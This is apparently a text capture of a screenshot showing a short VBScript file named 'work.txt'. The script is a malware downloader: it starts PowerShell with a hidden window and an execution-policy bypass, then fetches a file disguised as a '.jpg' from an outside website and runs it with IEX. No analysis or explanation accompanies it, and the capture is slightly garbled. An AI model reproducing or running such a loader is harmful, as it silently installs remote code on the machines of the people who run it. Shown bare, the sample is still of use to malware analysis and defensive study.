 Users > Downloads > work.txt
1 Set shell = CreateObject("Wscript.shell")
2 ovmdokdh = ("POWeRS")
3 shell.Run(powersHeLL.eXe -WIND HIDDeN -eXeC BYPASS -NONI [BYTe[]]; IeX(IeX(NeW-OBJeCT
NeT.WeBCLIeNT).DOWNLOADSTRING(''https://rizzohistory.com/img/work.jpg'')),
CONSOLE_HIDE, CMD_WAIT
4 Set ali = Nothing